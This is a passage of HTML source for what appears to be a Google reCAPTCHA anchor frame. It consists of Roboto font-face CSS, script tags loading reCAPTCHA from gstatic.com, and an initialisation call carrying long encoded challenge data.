  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VxAwDW6FP6k9Z3mnc8_01g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VxAwDW6FP6k9Z3mnc8_01g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VxAwDW6FP6k9Z3mnc8_01g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTw681EsOZEgzDghPChSAyw60aw67Du8Kcw7jCi2IRHVpuUMOvCsO/K8ONw7TDhSlBwqHCmMO/SQ8jdcOEQMOYwpbDmcO4LBfDm8KYw4Qww7suWyjDisK0fQ/Cr1ZQw47CusKubcKpwrfCt18Qw6bDtcKGCsO4BsOYwpAkOnnCkyMPd0hgwqTCrSQjCsKAw4LCjjjDkMOXwpA0Dw3CkmHCm8O3wq1aElRNwrMgQVrCtg/CvsOuUzsQwqjDsAgtVmUYeXMsWxzDkT99w5EWw7RdIcKnw5ZofMO8XMK9woRAw6o3czZ2w7zDvkpaw5V5CcO5w4Uywr/DnU7Csz4+Z8O+w6JMwqJBZcKTwr/DmwvDjRTDg8KFw4vDrXZ0UyhMwpnDuQc7w7nCtQnCinPCvlMtwoReZcKCw6cbwoNUw7MQAsKpw7DCsMKOw4hkVl7DksOLITMMPsKVScOsJzvDtsOzCsK3FiB6b8KOSVrCjsOGw5LDusOSMibDrMO1w5LDkMKQIw81wpHCtVXClU4bw58vN8KDw6sxwoAiQsKcwq/[base64]/[base64]/CusO5GHnCtWnDhTnCtTPDv8KVwpLCm8OpRMOIdcO4XE5tw6JGw4bCh1LDpsOZBMO2w51Ow4PDvxJxOTLDmivCvANWwrDDjzk6HzrDmcK0Thxtw4JJR8KLCmvCvhleN8OPw6BBw5bDtcKkaA/DmcKQwpJpAsOzaE7DsRYMwoBVw711FWU8wo7DgMOzw68EHGtEOiHCh8KyAcKrTMOww7h1Ox4rwpIRw4jCulsiw4/Dl8KmJMOyH8KWPsKkeEDClVdDBFnDisKRwp5VNMOgw6jDgsKRRnnCvA7DssOuVMKLwp8NwrLCgsO4wovDssK5QcORw5HCr2EhWMO7wpDCnsOsNlzDsHljJMOyEVpcwp/Dp8OmZXDDnG8pS8OxwohIYTp+Yi7DjsKSw5d3eMO+ISDCuwvDgMKTw75dwpc0wrTDiWzDh3YowoHCtsK7woxYD8KRYMOTMwPChMK4BnM5wrdSElp5CE3Cn8K0wrARXGRsJ8KCwpPConjDuMKlw4tew7lIwprDusOdUVsYSMOjGj/[base64]/wqvCvcOzHkd/w5LDrsOywr5HacKVw7LCviISNXrDvA3DgsO7w5Y/w6LCj8KCwqXDuybDsgHCkRLDjMOhwodXw70odMKqwq9YaAE2VsKUNmxxBcKiwpNUw53CpxHDt1fDkGzCicKJwo3CoyDDk8KswqXDjkTDqMOtw5LCqwIgw5MJw6Vjwpk+ZSsDNMKywrcIwofDicOiwpPDrMKvYxTCisK0aDE1X8KrUsOVUcK0w4BnEMKVwo02DB/CpsOOwq3CnzFZwoTDp3LDjwzCuGsEGG09wobCvArCscKmRcK4w4kLF8O5FsKMwprDg3hJa3koD8K9w64mw6djwqhewpzDmh/CnsO3w60vwozDgEcQw48BfsOUCmbCo8Kvw4fDhA7DmcKCwqHCugRgwqFmwpM2wpZew4Y8A8OQKkbDuGvChMOEDG7Cn8KLwovCmMOwLStaw5DDiThnYxHDu07Dj3QJwqtHwobDs8OwLwpswrUjW8KiGz/DrHBsV8K1woPDnAHCkcKWwq8UcQfCoHRnO17ClWQSw6vCtUtIw7jCpcKlZ2jCs8OTw5fDnBdCJGcSw6xRGEXCkUIlwqLDr8KRwrDDrC/[base64]/DuU/Dgw00woTCssOxw7/DjS3DrsK5HlMiScKvwqLDrBtQwpnDlsOxwqHDksKkOB/CjFpEC2FsJRDCkGTDjjTDsVQ3w7ZNw77Do8K+QEMgwpTDncKKw4VlV3XDhMOkdcOWT8KuLMKfwqwmVG0Dwo1owqnDrBzDjMKbVMKiw57DmMKqw5LDqzZ1QX5Rw6QFAcK5w5MHHgvDgxjCocO1w5HDn8Kpw7nCnsOka1XCvsOhwo7CrAbDosOEKGnDoMO+wo3Clw/CjD41w4pBw5DDrsKVHVwcc0rDj8O9w6bCgMK2X8KnTMO9LMOrXsKBJsOpbyrCgCFJOcKkwqbDg8OQwq7Ch1EAMMKRw4TDksOGWxUGwrDDn8O7HAbCpGotQzHDhAIracOIUz/Ds0gCf3rCpcK5XzfCqGk4wp1WIsODU8Kew7vDv8O7wp1TwpTClHrClcOhwpHCk1oSwq/[base64]/w4NbfMOhw7caFxp1KyHCjlHCnRxNQcOgw6t5aMONwoMqQAfCnXcDw7fDp8KIA8KUVcKWDsK3wpjCnMK6w5hPwpAQQsOwaWzDuENsw5/DnjHDrgstw4weQcO4wpF6w5vDvsOkwrlteBsGwqbCk8OBcEHCtMKmXcKLw5AGw5IIK8OkBMK/DMO3w6IQUMODIh7Dl3UhfnQqwofDvTstw7nDtMO6Z8OWUcOrwonCo8OhPXPCiMOnAmgkw6zCtcOoMcOcJFfDjcOVfQ/Cu8K5wqxGw4xwwo3DuMKPZlVcBsOFJX/ClGtxA8KkDD7CgMKPwoRMaTXCpHvCiiXCgDbDkG0lw5R/wpbCnmrDslRyVcOQYX0Vw63CsMKSBlPClhLDv8Ocw6Vfwr4Rw7VbUQjCniLCo8KCw6t4wpYnZVUtw4AEHsOATMOqQsKywq92w4PDpi4kw7XDoMKvWxbCvsKmw6NgwpnCkMKgKMO7XV3ChTzDnTjCu2/[base64]/CsGrCs8KZw4xtSsKdbcOywp/CqMKiwoI4GcKhC8OuYMOGw6obRcKJJgYjM8KXMRfDqcOXw6pGI8OmPT3DvcKiwobDtcK9w6VmfxFFBwwlwrDCvHohw5A0TETDlCPDqsKKGsOew7nDqyJ9ZQPCpkDDlmPDjcOmEcO1w5zDnSbCkGvDm8O/VHICcsOVOMKxRkEZMkN0woLCgjRWw6rCs8OOwpEow5jDuMKuw6QmSlMYEMOjw4vDgyt/BsOHTToyAR9Fw7JIFMOQwqTDlhkfMmsxUsOmwo0Kw5sawqfCscKOwqI6TMKGS8OmH3LDtcKOw5huV8KgKQA5PsOtNyPDjxQNw7sqGsO/E8OWwo9aeB0OWMKYICrDiltQAy3Dk3HCryFxZsOLw7jCr8K1bCUvwqtkwrwMw4UJRDY5wrYrwpLCnDvDgMKJE1YpN8OuYSUkwqwXeWMPKTlbTSUHUMKXTsOPTMO6DB3DvCzDj2xZwow1VhUEwo3DuMOPw7nDn8KqXXrDjTN6wp1Bw5l2a8KMe2XDknU8X8KsCMKBw6/Do8KHT28RPMOAaxpVw7vCi3MgFE1RRW5GcEgwKsK0dcKVwqoXM8OIFMOGG8KyXMOYOsOrAcKJJ8Ozw646wps6bsOWw55BVy8eGVBYNcKbJxMSEVlHwrnDi8O9w61Qw5R+w6w7wpY9FCp8NVnCksKEw4gYeXzDtMObfMK/w7zDu8O+RsKGbjDDvmrCvi0Hwq/[base64]/Ckk3CtXd2I8Krwp/CpcKgwoNLcsKiQ8Khw44Lw77DkU1jQ8O3a8OiTj0Rw7rDjHVXwo0qCcKYRMOvGEvDlnUvC8OCwpbCsy/CvcOUTcOLfFEcK0cZw4p2AQLDi0U7w5fDiX3Cm29mSAjCmQTDrMO/w6oLw6bDq8K+EMOoSxRFWsKxwqEkLGTDlsKwPMKEwpzCmQtpB8OGw7xtecKaw5MjWQdYwpxqw73DhnJgXsOCw7DDlsOXNcKIw5s5wplMwoNbw6I4Dx8UwoTCjMOKCHTCj09ZXcOjMcOvbMK5w7UVVx/Dg8OXwp/Cs8Khw6HCnjvCvCjCmjzDu3DCgDnCicOMwpDDimTCmWdIasKSwqDCuBnCtV7DvEc6w4sGwr/DpMKxw4TDrCM1XMOMw6rDg8KFRMOTwpvDgsK8w5bCvwRjw49XwohVw6B6wovCkykqw7B2AnnDhsOESm7Dl0TCoMOMPsOyw7NXw7JHZMOPwqfDicOaVm7Ctz4HPyTDlTpHwr8lwp/Dh2g9CF/CqVw1LsK/V35BwoRTVBJzwqPDqsKOOEozwp1Ew55vw5INI8Okf8OWwofDnsK9wq/DssKgwqQQw5zCqwNjw7rDgzvCgsOUIxXCojXDtMKPFMKxBy8jwpcow6ROemvClR07wrYKw54qNGk+LcO7D8OYF8KuHcKtwr9jw5rCnMK5FVrDkH5JwoxRVMK6w5LDpQNAVX7CoRHDoHIzw63CqQpxdMOLJ2XChE3CsGd2aT/CusKXw4x0LMKGfMKMw5F/woE5w5YbKlopwq3Dk8K8wqnCjHtGwp/DknIhKwFWOsORwoXChE7CgxoawrjDiAspXgcvIcOYSlPCpMKcw4LDhcKdbwLCohBTT8K3wrwrQVHClMKtwpkLNU83QMODw4bDmi7DpMO1wqQqfBvCgHRRw61Swp9lBMOqCE/DtVnDlsObwpURw7t6JzjDnMKoRU7DscOlw7rCksKmPRNiK8KgwqvDlVgiXWQYwoU0L2zDtnHCrQF/[base64]/Cp8OTRHzCqMK/w67DhzDCpcOiw6LDpcOywrARbS/CvMKZAMOrUz7CvsKqwpjCkjkRwpnDikkewq7CqSQSwrnCocK3wo5Nw6c9woTCl8KYWMODwrDDtw9Bw7s2w7VSw6bDs8Kvw7Ezw7RLJsONJgTDkAPDvMOAw5UDw6YSw40yw48NVz1BEcKRM8KFw58lAETDtQXDhcOLa19xDcKWNUp2wpUJw6rCisOsw4/Cj8O3L8KPcsKJV2DDhcO1IcKUw7HDnsOvAcOfw6bCqkjDpSzDuxzDoWkxG8K9RMOjVwDCgsKdOFRYw7LChSTDjWEqwoHCv8KiwpcOwq3Cr8OjEMKaGMKtKMOEwp4ONT/CoUdJYyPCn8OQcRMyX8KYwokzwok9UsOWw7sTw6tkwpZDH8OSFsKkw5tJait8w7p0wobDs8OfYMOhOj/CvMOZw4Juw7HDjMKZVsOXw4zDhsOTwp0uw7vClsOaA23DhDcowqDDicOZUVRPS8KdC1PDucKswqZcw5PCiMKBwpcWwr3DoUBcw7Azwpc/wqoMVT7CjjnCh1HCk3rCtcOzRmPDr0dgWsKkb2DCiMOww5RKJxNuIkRdIMKXw6fClcOlbVTDgzxMSX88UkTCnwh5cgg3ZCEqQcOXK0PDjcK0csK7wqbCicO/Y0IkRxbCscOEZ8KGw6/Ds0/DkkfDpMOdwqTCmyVMWcKyw6TCin7CsjTCgcKjwovCmcKYc1YoDWjDoQYlfG4HK8OHwpHDqG9tThNYEyLCosKLQMOCSsOjHcKkC8OGwrFPFArCkcOkAVHDvMKVw4cvOsOGw4cowqrCjGp0w6jDpE0UI8OuacOze8OLWQfCgn7DvXlpwq7DoQjCvWI2I3TDgMKEEcO6fx/Do3l6GcKHwrdfLxvCnSxMwpBiw6DCmsKzwrl3RW7CsRzCoGIvw6TDkC8IwrTDghVEwq7Ci2Bvw6TCqh0pwpRVw6E8wq85w6lXw5ViJMOhwpjCvFLClcO/YMKRRcKhw7/CiT1DCnMDfcK1w7LCrMOuMcKZwr9Nwr4REgNBw5vCvXU2w4LCvgFvw57CnXh1w5Fuw7fDiA0CwpYew6HCjMK4bG/[base64]/CiXPCm8OTw6/CusO+PcO4w5xPw7bCh8KhCFw9FzIKK8K/[base64]/DqT5FIsORw7dAYnQBwp7ClsKIwqXDhcOGw43Cq8O+w5jDusKcdX5hwqvCp291Oy7DqcOAGsK/w5rDlsOkw7xbw7HCrMKuwpPCqcKQGnjCn3Rqw7PCiVDClG/DoMOEw6EsQ8KxRMK+GQvCkQE0wpLDiMOIwrUgw5bDm8OBw4PDg3U+OMOtwqPCmcKtwpdDf8OhUV3DksO9JzLDnsOVecK4UQRNSiEDwo0+Qjl/SMOTPcKow7jCqMOWw55UFsOIE8KQEWFKdcKRwo/DhH3CiQLDrWvCkykzMsKkJcOywppvwo4vwrdxLwfCpMKgdxLDiMKrd8O9w6JBw7o/PsKPw5vCkMOfwo/[base64]/GMKuw57Dv8O4wpjDh8OrMxvCqMKRdTPDk8OvwrAfwq/DnMKCwoxeS8OtwoZuwooGwoLDtFEYw7FOYsOCwoUtHsKZw7rCo8O2w58wwoDDtMOVW8K8w6N1wqTCpws8LcO9w6Asw77CtFXCinvCuys/[base64]/[base64]/ChCQhw7fCgFvCgE3Ch0FfwprDrsOYw4N/LjEFw7XCjXnDtMK9Ol4Ww4NFfcK9w7Iqw6hVw4PDjFPDpBJfwp8TwrQTw5bDjcOTw7LDj8KMw4J6asKyw4HDhijDlMOhCm7DoGzDqMK/[base64]/w6PChGQGwq9Ww5rDjEPCoCVowqrDh8ONw5HDuEhpw75GGsKnN8OWwphfcMK/HUINw7vCiwTDmMKmwog8IcKMMyAmwqYRwrQhOD3DuTUnw5M/w69kw5fCumrCm3FAw5/[base64]/Dimk/[base64]/DvTjDpAPDmx4Vw5bDj8Kow6nDpsKkw7HCn3cEw44xRsKSdzbCv2fCuVIvwo93FV0iV8KXwo8TXXc0TiPCtg/CmcO/Z8K9bXrCpDEZw4xIw4DDgUtlw7A7SzzDlMKzwoN4wqbCocOJRXgxwozCqMKmw5ZFJMOaw6dcwprDhMOXwqwOw7Z/w7DCoMO5UC/DjRzCt8OPJWl3wp5FDkfDrsKoA8Krw48/w7tzw6DClcK/w5JSwo/Cg8Ouw7PCglFnEFbCg8Kiwp3DkmZYw4ZpwpXCn3ZQwpXChQnDrMKTw7Agwo7DsMODw6AufsOoXMO9wqjDhcOuwok0USM8w5pSw43CkAjCsi4zbzInDlLCl8OUZsKVwrkiB8OFRMKJVhdLYMOiczAtwqdPw742WMKudMOewqTClHrCsz01G8Klw6/CkBMaScO8D8O4VHI0w6jDk8KBF0HCpcOdw44nfi7CnMOvw55PY8O/XyXDnwNzwrZ3w4DCkcOyc8KswqTCoMK8w6LCt1x3wpPCtcOtHWvDtMONw4QhMcKzF2gFGMOJA8Oxw5rDqzc0GsOoM8Ouw4/CgUbDnMO4V8OdfybCm8K4fcOKw6c3Zws+Q8KmP8Oow5jCuMKcwr10fsOxd8ODw4UVw67DnMKaHULDlTEOwolwVl9xw6PDjR3Cr8OLQgVDwqM7OW/Dr8OLwqTCg8OVwqrCksKiwqDDkysTwqXCi0rCvcKxw5ULQAHDmMOPwp3Co8KHwrdEwonCtRkpXn/[base64]/w6/[base64]/DrxnCssOsw5fDtGfDkmDCmMO2LMK5w75ieB1qw5caARFHw7HCocKOwofDo8OCwo/CnsKMwql8SMOBw6nCscKmw74DRQLDiFgJVQErw6dvw4scwoXDrl3CoE9GTTDDmsKaWXnCqnDDoMKgO0bCjMKMwrDCj8KeDH8sClB6B8KVw6xVWQTDgmMLwpbDmUZWw5A0wpTDqMKnF8O5w43Dh8KaAm/Ct8ORB8KKwptBwqvDm8OWHmbDgkYPw4fDixdZSMKnaVhjw5fDiMOPw5zDjsKxEXXCuRg6K8O4B8KCasOBw7xbICjDosOww5LDo8OOwrfCvsKjw41QOcKMwozDs8O0VU/ClcKPZ8Odw4ZmwpnCoMKqwoV4PcOTW8K+wpokw6jCu8KOSFPDkMKEw5DDiFsAwocfbsKowpxPXlPDqsOPFhdfwpfCgV5nwrXDoQjCthfDjxrChiZvwrrDtsKDwpbChMOawo4GeMODPcO7dMKZEW/CrsKEKCBHwoXDmGZrwqcdOAcnPUwvw4rCicObwqHDtcK2wq9kw6oUemMiwoh+UDLCncOOw47DocOUw77CtiXDhkUywoDCrcOBHsOwTCbDhHnCnWfCnsK/dCAOe2XCmlPDl8KqwoZbFiZyw5rDgDoBTXzCr2bDuBUJTCHCucKnUMOLTjthwrNGScKZw4Aya1w+ccOpw5DCvsKyChFzw4HDusK1OQoKVMOAKcOIdAbDiEIEwqTDusOUwrg8Jy7DrMKjNcKOE1nCvCLDnsK8ZR59RQ/CvMKDwpMawqkkAsKgBMO9wp3ChcOZQEdwwr9tesO1BMK1wqzCoUpFYcOowokwAQIHGcOpw5/CjHLCk8OLw6PDqcKow4zCoMKqDcKiSSsJWEXDqsK8w7QKLsOhw63CiGbCgsOLw4TClcKsw4HDhsKgw7XChcKawpcKw7h2wq3CjsKvcWDCtMK6OzBew71VHiQxw5DDgRbCumnDiMK4w6c/QynCtXxAw6/CnmTDjMKhVcKLXcKBWTbDmsKjQUzCmlgfV8OuYMO/wqViw44aGj4kwrBlw7IDF8OrEMK+wop7FsO7w4bCqMK7BiV1w4hQw4DCqgBCw5LDi8KKEhzDp8Kbw5wUbMOxHsKbwo/DhcOMJsO4Sz51wogzBMOJLsKcw6zDtzxVwphBExh9woXDosOENcOHw4Bbw5HDpcO+w5zDmQ19bMK1TsOYfT3DrADDrcOrwrjDoMOmwrvDvMODXVBvwrphUhxuX8OCZQDCnsO1ecKFYMK8wq/ChULDhSYywqBcw6pdwr/[base64]/ET3Ch3fDi8OuwofDgMOLf8OxwqzDksK6w5rDt00pw7wtw6Q+PnI6XihCw7/DqUfCgnDCrgvDoD3DhXzDqjfDkcOVw4dFDUDCmUpFIcOkwr1GwpzDn8KJwpAHw6UtB8OKEcK2wpp2WcKVwpjCicOqw6ttw59nw4cjwphOR8Ocwp1TIQTCrUJsw4HDqQbCncKrwos0JlnCiRB7wo9HwpYQPsOOTsOjwpkkw4MPw7Zawph/[base64]/CqsKMw49LecKSMsKMOsKLVW/[base64]/DjlDCssKGwpPDtsKyQcONBgDCm8KkwoTDkCzCv8OyLz7CssKVVGEDw7YUw4vDqm7Du0bDtMKow5g0CUTDlHPDo8KtbMO0VcOxQsOzW3PDnkZTw4F6Q8O/R0FdI1dPwoLCgsOBGFbDgcOmwrvDncOJXwcCWi/DucO/RsOEfj4KGBx2wpfCnBJvw6TDvMO4DggxwpHCssKMwqIpw7c3w5XCmmozw6sPODZLw7DDlcKCworCo0fDtRJnXsKWIcOHwqzCt8Oxw6MDW3hzTgEObcOhT8KPO8OsBwfDl8KqWcOlLsKkwqTCgDnChAJsak9mwonDq8O/FBfChsKTLULCvMK+Qx3DkBfDnH/[base64]/UcKZcypYw5IFw6XDl0zDlMKAwoEpwqXDr8KeC8KSGcKXcy1xwqZJB3jDksK8DlMSw7PDo8KhIcODOk7DsETDp2NUEsOzCsK6f8OsWMKIRMOHPMO3w5LCiB7CsVXDi8KPbV/DvnLCk8KPVcKWwrbDkcOew5FAw7PCnmMSP1XCusKLw4HDlDfDl8KBw4s5L8O8LMOeT8Kaw51Mw4fDlEnDvkbCoF/DqCnDpgvDmsOXwqIuw7rCvsOkwphhwrYNwo9qwpgXw5fCisKTNjrDvzbCkwzCqsOgWcO/[base64]/[base64]/CmSrCv8O3asKRwoU2DcKkGsKIw4/DqF8iO8OdfWPCpBLCtBQ1QMOOwrbDjGAKVMK5wrtoCsO+WD7CksKrEMKLQMOOOyfDvcO5NMOEOVsTQEjDocKKLcK2wrlySUZCw5BHcsKnw7zDjMO4b8Oewop3awzDt0jCnQhId8K5PMOgw4nDhQ3Dk8KgCcO2B3/CgMO9BmIVfRzCtS/CjsKww6zDqTXDkUlgw5B/ZCc7AHBidMKdwoPDkT3CriXDlsO2w6kSwoBRwpwuOMK+K8OKw49gRxUPZXbDmHkCR8OEwpQHwrfDt8OkV8K2wrzCmMOTwqjCmcO1OsKPwrleSMKbw53CpMOxwrbDgsOWw60mJcKrXMOvw6LDqcK/w5kQwpLDs8O4VE1/QTJXwrFRcHwVw74Gw7YVG2/[base64]/DlxrDoMOkH0FoGH4uacK/wonDn1JtZEMXw6LCtMK9YMOdw5IiVMOJBUQrGVnCjcKKKgzDliBFccO7w7/[base64]/WsOqNCsLw6JkVcKhw4J4w5LChiI3wpjCosK1w7PDhcKxFMKGawQ8IxUyKn/[base64]/DmMORFMOuwqJEFsK4asOYwpLCicO0MMOKTcKHw6bCgXtrPsKeTW/[base64]/CuMKLwoDCsMOtw4toUcKCw59PbcO6EWBnZETCtmrClBbDgsKpwoDCscKVwqHCigdAHMOVYS7Ds8KOwpcnImTDqX/DuVHDksKSwonDjMOdw49gKGPCsDXCg2h3CcK7wo/CsjLCuErCmk9PAsOEwpozLw0oLMK8wrJPwrrCjMOpwoZpwrjDinoww7vDpkjCpsKWwrZTZUrCrTLDvCbCvgjCuMOVwp5OwojDlH18BsKLbRzDhiRwEyTDqRbDvMOnw7/[base64]/[base64]/[base64]/TyPCqcOGw63Du8OobWjDqMOJwoNywoxcJFhmM8K/ekhFwpHCrcOZbDApAlRtDcORZMOQEEvCjDAxf8OjKMK4MUspw